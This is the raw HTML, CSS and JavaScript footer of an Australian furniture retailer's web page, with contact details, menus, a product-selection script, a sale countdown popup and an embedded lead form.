	<div id="text-59701366" class="text">
		

<p class="live-chat-btn"><strong>Live Chat</strong> <br />Online Now•</p>
		
<style>
#text-59701366 {
  font-size: 0.8rem;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row row-small align-middle call-row"  id="row-1148810682">


	<div id="col-1116999802" class="col medium-3 small-3 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1686736231">
								<div class="img-inner dark" >
			<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2022/12/telephone.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2022/12/telephone.png 128w, https://www.loungely.com.au/wp-content/uploads/2022/12/telephone-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />						
					</div>
								
<style>
#image_1686736231 {
  width: 76%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1358300771" class="col medium-9 small-9 large-9"  >
				<div class="col-inner"  >
			
			

	<div id="text-3917901306" class="text">
		

<p><strong>Call Us</strong></p>
<p><a href="tel: +61482087870">0482 087 870</a></p>
<p><a href="tel:(03) 4517 6138 ">(03) 4517 6138</a></p>
<p><a href="tel:(02) 5563 2988 ">(02) 5563 2988</a></p>
		
<style>
#text-3917901306 {
  font-size: 0.8rem;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row row-small align-middle"  id="row-780227986">


	<div id="col-163029464" class="col medium-3 small-3 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2109285303">
								<div class="img-inner dark" >
			<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2022/05/mail.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2022/05/mail.png 128w, https://www.loungely.com.au/wp-content/uploads/2022/05/mail-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />						
					</div>
								
<style>
#image_2109285303 {
  width: 84%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-785846216" class="col medium-9 small-9 large-9"  >
				<div class="col-inner"  >
			
			

	<div id="text-622910377" class="text">
		

<p><strong>Email Us<br /></strong> <a href="mailto:hello@loungely.com.au">Send us a message</a></p>
		
<style>
#text-622910377 {
  font-size: 0.8rem;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_75890707 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section foo-bot-sec foo-bot-sec-desk" id="section_1336786437">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1528755992" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1528755992 {
  padding-top: 25px;
}
</style>
	</div>
	

<div class="row"  id="row-749101000">


	<div id="col-1284737141" class="col bot-menu-col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-2404662064" class="text cop-col">
		

<p>© 2023 All Rights Reserved Dare Australia Pty Ltd ABN 95 661 030 646, trading as Loungely.<br /><a href="https://www.loungely.com.au/privacy-policy/">Privacy Policy</a> | <a href="https://www.loungely.com.au/terms-and-conditions/">Terms &amp; Conditions</a> | <a href="#">Promotional Terms of Service </a></p>
		
<style>
#text-2404662064 {
  font-size: 0.75rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1279259909" class="col bot-col-soc medium-12 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1336786437 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(255,255,255);
}
</style>
	</section>
	

	<section class="section foo-bot-sec foo-bot-sec-mob" id="section_245152632">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1836550167" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1836550167 {
  padding-top: 25px;
}
</style>
	</div>
	

<div class="row"  id="row-1917455325">


	<div id="col-521360344" class="col bot-col-soc medium-12 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<div class="social-icons follow-icons full-width text-center" ><a href="https://www.facebook.com/loungelyau" target="_blank" data-label="Facebook" class="icon button circle is-outline tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/loungelyau/" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>

	<div id="gap-1831717865" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1831717865 {
  padding-top: 20px;
}
</style>
	</div>
	

	<div class="img has-hover bot-logo-col x md-x lg-x y md-y lg-y" id="image_821729840">
		<a class="" href="https://www.loungely.com.au" >						<div class="img-inner dark" >
			<img width="1827" height="479" src="https://www.loungely.com.au/wp-content/uploads/2023/01/loungely.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/loungely.png 1827w, https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-1000x262.png 1000w, https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-300x79.png 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-1024x268.png 1024w, https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-768x201.png 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-1536x403.png 1536w" sizes="auto, (max-width: 1827px) 100vw, 1827px" />						
					</div>
						</a>		
<style>
#image_821729840 {
  width: 100%;
}
</style>
	</div>
	

	<div id="gap-1302725759" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1302725759 {
  padding-top: 20px;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-105536887" class="col bot-menu-col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-1082912335" class="text cop-col">
		

<ul>
<li>© 2023 All Rights Reserved Dare Australia Pty Ltd ABN 95 661 030 646, trading as Loungely.</li>
<li><a href="https://www.loungely.com.au/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.loungely.com.au/terms-and-conditions/">Terms of Service</a></li>
<li><a href="#">Accessibility</a></li>
<li><a href="#">Promotional Terms of Service </a></li>
</ul>
		
<style>
#text-1082912335 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_245152632 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(248, 248, 248);
}
</style>
	</section>
	


<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle left hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50628"><a href="https://www.loungely.com.au/cuddlechair/">Cuddle Swivel Chair &#038; Cuddle Petite Chair</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-55242" class="cuddle_mob-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-55242"><a href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair">Cuddle Swivel Chair</a></li>
	<li id="menu-item-55243" class="cuddle_mob-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-55243"><a href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair">Cuddle Swivel Chair &#038; Ottoman</a></li>
	<li id="menu-item-55244" class="cuddle_mob-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-55244"><a href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite">Cuddle Petite Swivel Chair</a></li>
	<li id="menu-item-55245" class="cuddle_mob-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-55245"><a href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite">Cuddle Petite Swivel Chair &#038; Ottoman</a></li>
	<li id="menu-item-55246" class="cuddle_mob-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-55246"><a href="https://www.loungely.com.au/free-swatch-sample/">Order Free Swatches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45894"><a href="https://www.loungely.com.au/ador-sofa/">Ador Sofa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32454"><a href="https://www.loungely.com.au/lift-chairs/">Lift Chairs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-89"><a href="https://www.loungely.com.au/living-room/">Living Room</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-13365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13365"><a href="https://www.loungely.com.au/sofa/">Sofas</a></li>
	<li id="menu-item-26555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26555"><a href="https://www.loungely.com.au/recliner-lounges/">Recliner Lounges</a></li>
	<li id="menu-item-26557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26557"><a href="https://www.loungely.com.au/modular-lounge/">Modular Lounge</a></li>
	<li id="menu-item-13406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-13406"><a href="https://www.loungely.com.au/chairs/" aria-current="page">Armchairs</a></li>
	<li id="menu-item-27638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27638"><a href="https://www.loungely.com.au/swivel-chairs/">Swivel Chairs</a></li>
	<li id="menu-item-22214" class="otto-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22214"><a href="https://www.loungely.com.au/ottomans/">Ottomans</a></li>
	<li id="menu-item-22216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22216"><a href="https://www.loungely.com.au/coffee-table/">Coffee Table</a></li>
	<li id="menu-item-22217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22217"><a href="https://www.loungely.com.au/side-table/">Side Table</a></li>
	<li id="menu-item-22218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22218"><a href="https://www.loungely.com.au/entertainment-unit/">Entertainment Unit</a></li>
	<li id="menu-item-22222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22222"><a href="https://www.loungely.com.au/buffet-living-room/">Buffet</a></li>
	<li id="menu-item-22223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22223"><a href="https://www.loungely.com.au/console-table/">Console Table</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-92"><a href="https://www.loungely.com.au/rugs-store-online/">Rugs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-90"><a href="https://www.loungely.com.au/dining-kitchen/">Dining &amp; Kitchen</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-13410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13410"><a href="https://www.loungely.com.au/dining-tables/">Dining Tables</a></li>
	<li id="menu-item-20518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20518"><a href="https://www.loungely.com.au/dining-chairs/">Dining Chairs</a></li>
	<li id="menu-item-22999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22999"><a href="https://www.loungely.com.au/benches/">Benches</a></li>
	<li id="menu-item-27200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27200"><a href="https://www.loungely.com.au/stools/">Bar Stools</a></li>
	<li id="menu-item-23000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23000"><a href="https://www.loungely.com.au/buffet-living-room/">Buffet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31705"><a href="https://www.loungely.com.au/meet-the-team/">Meet The Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46458 has-icon-left"><a href="https://www.loungely.com.au/locations/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://www.loungely.com.au/wp-content/uploads/2022/07/location-150x150.png" alt="Locations" />Locations</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.loungely.com.au/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div data-chat-widget data-style="--chat-widget-primary-color: #000; --chat-widget-active-color:#000 ;--chat-widget-bubble-color: #000" data-location-id="KkDST6jtYmy7pUBajBV0" data-legal-msg="." data-use-email-field="true" data-support-contact="Call Us - 0482 087 870" data-success-msg="We have received your message! One of our representatives will respond via SMS to your phone shortly." data-thank-you-msg="Thank You!" data-prompt-avatar="https://widgets.leadconnectorhq.com/chat-widget/assets/defaultAvatar.png" data-agency-name="Growth Marketing App" data-agency-website="https://www.growthmarketingapp.com"></div>
	
		 <script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" > </script>

		         <script type="text/javascript">
        jQuery(document).ready(function($) {
            $(window).on('load', function () {
                $('[data-video]').each(function () {
                    var videoId = $(this).data('video');
                    var videoSrc = $(videoId + ' source').attr('src');
                    if (videoSrc) {
                        $(this).attr('data-src', videoSrc);
                    }
                });
            });

            $(document).on('click', '.product-video-btn', function (e) {
                e.preventDefault();

                const $btn = $(this);
                const videoUrl = $btn.data('src');
                if (!videoUrl) return;

                jQuery('.pre-flickity-video').remove();

                const videoHTML = `
                    <div class="pre-flickity-video" style="margin-bottom: 20px;">
                        <video class="product-intro-video" width="100%" autoplay muted playsinline controls>
                            <source src="${videoUrl}" type="video/mp4">
                            Your browser does not support the video tag.
                        </video>
                    </div>
                `;
                jQuery('.woocommerce-product-gallery__wrapper.product-gallery-slider').prepend(videoHTML);
            });
        });
        </script>
            <script>
        jQuery(document).ready(function() {
            var select_html = "<select name=\"input_29\" id=\"input_12_29\" class=\"large gfield_select\" aria-invalid=\"false\"><option value=\"\">-- select a Product --<\/option><option value=\"56508\">Cuddle Swivel Chair in Tangerine<\/option><option value=\"56501\">Cuddle Swivel Chair & Ottoman in Tangerine<\/option><option value=\"56408\">Cuddle Petite Swivel Chair & Ottoman in Byron Sea Green<\/option><option value=\"56406\">Cuddle Petite Swivel Chair in Byron Sea Green<\/option><option value=\"54547\">Cuddle Swivel Chair in Byron Sea Green Fabric + Ottoman<\/option><option value=\"54494\">Cuddle Swivel Chair in Byron Sea Green Fabric<\/option><option value=\"54458\">Cuddle Chair Petite Swivel Boucle Tangerine + Ottoman<\/option><option value=\"54449\">Cuddle Chair Petite Swivel Boucle Tangerine<\/option><option value=\"53151\">Madrid Dining Chair Grey Set of 2<\/option><option value=\"53144\">Belize Swivel Occasional Chair Latte<\/option><option value=\"53137\">Chloe Swivel Occasional Chair Olive<\/option><option value=\"53130\">Chloe Swivel Occasional Chair Latte<\/option><option value=\"53123\">Arlington Swivel Occasional Chair Grey<\/option><option value=\"53116\">Austin Swivel Occasional Chair Chestnut<\/option><option value=\"53108\">Calais Occasional Chair Beige<\/option><option value=\"53101\">Scout Dining Chair Black Set of 2<\/option><option value=\"53093\">Scout Dining Chair Natural Set of 2<\/option><option value=\"53061\">Bordeaux Occasional Chair Sahara<\/option><option value=\"53052\">Loft Occasional Chair Rust<\/option><option value=\"53041\">Aurora Occasional Chair Sand<\/option><option value=\"53029\">Aurora Occasional Chair Fern<\/option><option value=\"53012\">Donatella Occasional Chair Teal<\/option><option value=\"52892\">Donatella Occasional Chair Blush<\/option><option value=\"52875\">Calais Occasional Chair Forest<\/option><option value=\"52857\">Calais Occasional Chair Terracotta<\/option><option value=\"52844\">Atlantic Swivel Occasional Chair Dark Grey<\/option><option value=\"52831\">Atlantic Swivel Occasional Chair Cappuccino<\/option><option value=\"52812\">Safari Occasional Chair Safari<\/option><option value=\"52801\">Toorak Swivel Occasional Chair Birch<\/option><option value=\"52530\">Zurich Occasional Chair Paprika<\/option><option value=\"52522\">Zurich Occasional Chair Sahara<\/option><option value=\"52513\">Calgary Occasional Chair Coral<\/option><option value=\"52504\">Calgary Occasional Chair Olive<\/option><option value=\"51724\">Cuddle Petite Swivel Chair & Ottoman in Boucle Charcoal<\/option><option value=\"51723\">Cuddle Petite Swivel Chair in Boucle Charcoal<\/option><option value=\"51720\">Cuddle Swivel Chair in Plush Cream<\/option><option value=\"51718\">Cuddle Swivel Chair & Ottoman in Plush Tan<\/option><option value=\"51717\">Cuddle Swivel Chair in Plush Tan<\/option><option value=\"51715\">Cuddle Swivel Chair in Byron Ivory Fabric<\/option><option value=\"51582\">Cuddle Petite Swivel Chair & Ottoman in Boucle Almond<\/option><option value=\"51580\">Cuddle Swivel Chair & Ottoman in Plush Cream<\/option><option value=\"51563\">Cuddle Swivel Chair & Ottoman in Byron Ivory Fabric<\/option><option value=\"49796\">Cuddle Petite Swivel Chair in Byron Ivory<\/option><option value=\"49795\">Cuddle Petite Swivel Chair in Byron Almond<\/option><option value=\"49794\">Cuddle Petite Swivel Chair in Plush Tan<\/option><option value=\"49793\">Cuddle Petite Swivel Chair in Plush Cream<\/option><option value=\"49792\">Cuddle Petite Swivel Chair in Byron Ash<\/option><option value=\"49608\">Cuddle Petite Swivel Chair & Ottoman in Byron Ash<\/option><option value=\"49628\">Cuddle Petite Swivel Chair & Ottoman in Plush Cream<\/option><option value=\"49610\">Cuddle Petite Swivel Chair & Ottoman in Plush Tan<\/option><option value=\"49606\">Cuddle Petite Swivel Chair & Ottoman in Byron Almond<\/option><option value=\"49529\">Cuddle Petite Swivel Chair & Ottoman in Byron Ivory<\/option><option value=\"48633\">Cuddle Swivel Chair in Byron Ash Fabric<\/option><option value=\"48632\">Cuddle Swivel Chair & Ottoman in Byron Ash Fabric<\/option><option value=\"48271\">Cuddle Swivel Chair in Boucle Charcoal Fabric<\/option><option value=\"48270\">Cuddle Swivel Chair & Ottoman in Boucle Charcoal Fabric<\/option><option value=\"45700\">Ador 3 Seater Sofa - Boucle Charcoal<\/option><option value=\"45547\">Cuddle Swivel Chair & Ottoman in Boucle Pewter Fabric - SOLD OUT<\/option><option value=\"45549\">Cuddle Swivel Chair in Boucle Pewter Fabric \u2013 SOLD OUT<\/option><option value=\"45548\">Cuddle Swivel Chair in Boucle Almond Fabric<\/option><option value=\"45546\">Cuddle Swivel Chair & Ottoman in Boucle Almond Fabric<\/option><option value=\"33216\">Ador 3 seater sofa - Boucle Almond<\/option><option value=\"33197\">Ador 3 Seater Sofa - Boucle Pewter<\/option><option value=\"28834\">Cuddle Swivel Chair & Ottoman in Byron Almond Fabric<\/option><option value=\"28206\">Rhodes Occasional Chair Set of 2 - Black<\/option><option value=\"28205\">Rhodes Occasional Chair Set of 2 - Natural<\/option><option value=\"28133\">Lyric Occasional Chair - Natural<\/option><option value=\"28132\">Lyric Occasional Chair - Sage<\/option><option value=\"28072\">Haven Swivel Occational Chair - Fog<\/option><option value=\"28073\">Haven Swivel Occational Chair - Grey<\/option><option value=\"28035\">Delhi Rattan Occasional Chair - Black<\/option><option value=\"28034\">Snug Occasional Chair - Ivory<\/option><option value=\"28013\">Caen Occasional Chair - Terracotta<\/option><option value=\"27462\">Cuddle Swivel Chair in Byron Almond Fabric<\/option><option value=\"23643\">Fabric Sample<\/option><\/select>";
            jQuery('select[name="input_29"]').html(select_html);
            jQuery(document).on('change', 'select[name="input_29"]', function() {
                var selectedVal = jQuery(this).val();
                var linkaction = "https://www.loungely.com.au/wp-admin/admin-ajax.php";
                jQuery.ajax({
                    type: "post",
                    url: linkaction,
                    dataType: "json",
                    data: {
                        action: 'select_sofa_item_action',
                        selectedItem: selectedVal
                    },
                    success: function(response) {
                        jQuery('.selected-item').html(response.html);
                    }
                });
            });
            jQuery(document).on('click', '.mi_am_term_img', function() {
                selectedfebricclr();
            });
            jQuery(document).on('click', '.cancel-icon', function() {
                var miFabricSample = jQuery(this).attr('data-febric');
                var removeVal = jQuery(".mi_am_term_img input[value='" + miFabricSample + "']");
                removeVal.prop('checked', false);
                selectedfebricclr();
            });
        });
        function selectedfebricclr() {
            var CheckObj = [];
            jQuery('.term_febric_sel').remove();
            var htmlfebsel = '<div class="term_febric_sel">';
            jQuery('.mi_am_term_img .mi_term_cls:checked').each(function(i) {
                var term_img = jQuery(this).closest('.mi_am_term_img').html();
                var term_img_name = jQuery(this).val();
                CheckObj[i] = term_img_name;
                htmlfebsel += `<div class="am_term_img_fabric">${term_img}<span>${term_img_name}</span> <i data-febric="${term_img_name}" class="fa fa-window-close cancel-icon" aria-hidden="true"></i></div>`;
            });
            htmlfebsel += '</div>';
            jQuery('#field_12_29').append(htmlfebsel);
            let checkStr = CheckObj.toString();
            jQuery('.fab-data-vlaue input').val(checkStr);
        }
    </script>
    <!-- BOGO Popup -->
<div id="bogo-popup">
  <div class="popup-content">
    <div class="popup-box">
      <div class="popup-hedding"><h2>🎉 Buy 1 Get 1 Free!</h2></div>
      <div class="popup-middel">
      <p id="sale-text">Sale starts in:</p>
      <div id="countdown">
      <span id="days">00</span>D 
      <span id="hours">00</span>H 
      <span id="minutes">00</span>M 
      <span id="seconds">00</span>S
      </div>
      </div>
      <div class="popup-button"><a href="https://www.loungely.com.au/cuddlechair/" class="buy-btn">Shop Now</a></div>
    </div>
    <span class="close-btn" onclick="closePopup()">×</span>
  </div>
</div>

<style>
/* Popup container */
#bogo-popup {
  position: fixed;
  bottom: 20px;
  left: 0;
  z-index: 9999;
  background: #000;
  color: white;
  padding: 20px;
  border-radius: 10px;
  width: 560px;
  box-shadow: 0 5px 15px rgba(0,0,0,0.3);
  font-family: Arial, sans-serif;
  transition: all 0.3s ease;
  right: 0;
  margin: 0 auto;
}

/* Popup content */
#bogo-popup .popup-content {
  position: relative;
  text-align: center;
}

#bogo-popup h2 {
  margin: 0 0 0px 0;
  font-size: 18px;
  color: #fff;
  font-weight: bold;
}

#bogo-popup #countdown {
  font-weight: bold;
  margin-bottom: 0px;
}

#bogo-popup .buy-btn {
  display: inline-block;
  padding: 10px 15px;
  background: #fff;
  color: #000;
  border-radius: 5px;
  text-decoration: none;
  font-weight: bold;
}

#bogo-popup .buy-btn:hover {
  background: #ffe6e6;
}

#bogo-popup .close-btn {
  position: absolute;
  top: -15px;
  right: -8px;
  cursor: pointer;
  font-size: 18px;
}
#bogo-popup .popup-content .popup-box {
  display: flex;
  align-items: center;
  justify-content: space-around;
}
.popup-middel p {
  margin-bottom: 0px;
}
.woocommerce-cart #bogo-popup {
	display: none !important;
}	   

/* Mobile responsive */
@media (max-width: 768px) {
#bogo-popup {
  width: 80%;
  left: 42%;
  bottom: 20px;
  transform: translateX(-50%);
  padding: 10px;
}


  #bogo-popup h2 {
    font-size: 14px;
  }

  #bogo-popup #countdown {
    font-size: 12px;
  }

  #bogo-popup .buy-btn {
    padding: 5px 10px;
    font-size: 12px;
  }
#bogo-popup .popup-content .popup-box {
  gap: 10px;
}
#bogo-popup .popup-content .popup-box .popup-hedding {
  width: 33%;
}
#bogo-popup .popup-content .popup-box .popup-middel {
  width: 37%;
}
#bogo-popup .popup-content .popup-box .popup-button {
  width: 30%;
}
}
</style>

<script>
// Sale start and end times
const saleStart = new Date("December 8, 2025 00:01:00").getTime();
const saleEnd = new Date("December 9, 2025 09:25:00").getTime();

const popup = document.getElementById("bogo-popup");
const countdownEl = {
  days: document.getElementById("days"),
  hours: document.getElementById("hours"),
  minutes: document.getElementById("minutes"),
  seconds: document.getElementById("seconds")
};
const saleText = document.getElementById("sale-text");

function updateCountdown() {
  const now = new Date().getTime();
  let distance;

  if (now < saleStart) {
    saleText.textContent = "Sale starts in:";
    distance = saleStart - now;
  } else if (now >= saleStart && now <= saleEnd) {
    saleText.textContent = "Sale ends in:";
    distance = saleEnd - now;
  } else {
    // Hide popup after sale ends
    popup.style.display = "none";
    clearInterval(timer); // stop the countdown
    return;
  }

  const days = Math.floor(distance / (1000*60*60*24));
  const hours = Math.floor((distance % (1000*60*60*24)) / (1000*60*60));
  const minutes = Math.floor((distance % (1000*60*60)) / (1000*60));
  const seconds = Math.floor((distance % (1000*60)) / 1000);

  countdownEl.days.textContent = String(days).padStart(2,"0");
  countdownEl.hours.textContent = String(hours).padStart(2,"0");
  countdownEl.minutes.textContent = String(minutes).padStart(2,"0");
  countdownEl.seconds.textContent = String(seconds).padStart(2,"0");
}

const timer = setInterval(updateCountdown, 1000);
updateCountdown();

function closePopup() {
  popup.style.display = "none";
}
</script>
<div 
	id="pum-51449" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-27798 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:51449,&quot;slug&quot;:&quot;ador-sofa&quot;,&quot;theme_id&quot;:27798,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-51449" class="pum-container popmake theme-27798 pum-responsive pum-responsive-large responsive size-large">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
	<section class="section" id="section_2070299617">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-34380080" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-34380080 {
  padding-top: 10px;
}
</style>
	</div>
	

<div class="row"  id="row-2022047741">


	<div id="col-302125862" class="col medium-10 small-12 large-9"  >
				<div class="col-inner dark" style="background-color:rgb(0,0,0);" >
			
			

	<div id="text-3213132552" class="text">
		

<h6>ADOR SOFA</h6>
		
<style>
#text-3213132552 {
  line-height: 1.1;
}
</style>
	</div>
	
	<div id="gap-653781416" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-653781416 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div id="text-940701952" class="text">
		

<h3><span style="font-size: 80%;">Want up to 62% OFF?</span></h3>
		
<style>
#text-940701952 {
  font-size: 2.5rem;
  line-height: 1.1;
}
@media (min-width:550px) {
  #text-940701952 {
    font-size: 1.75rem;
  }
}
@media (min-width:850px) {
  #text-940701952 {
    font-size: 2.75rem;
  }
}
</style>
	</div>
	
<p>One time offer only! Get up to 62% OFF. Don't miss out!</p>
<p><iframe
  src="https://links.loungely.com.au/widget/form/32Ri2dAcRNADgaaCVKy3"
  style="width:100%;height:100%;border:none;border-radius:3px"
  id="inline-32Ri2dAcRNADgaaCVKy3" 
  data-layout="{'id':'INLINE'}"
  data-trigger-type="alwaysShow"
  data-trigger-value=""
  data-activation-type="alwaysActivated"
  data-activation-value=""
  data-deactivation-type="neverDeactivate"
  data-deactivation-value=""
  data-form-name="Ador Sofa"
  data-height="479"
  data-layout-iframe-id="inline-32Ri2dAcRNADgaaCVKy3"
  data-form-id="32Ri2dAcRNADgaaCVKy3"
  title="Ador Sofa"
      ><br />
</iframe><br />
<script src="https://links.loungely.com.au/js/form_embed.js"></script></p>

		</div>
				
<style>
#col-302125862 > .col-inner {
  padding: 10px 10px 10px 10px;
}
@media (min-width:550px) {
  #col-302125862 > .col-inner {
    padding: 10% 35% 0% 10%;
  }
}
@media (min-width:850px) {
  #col-302125862 > .col-inner {
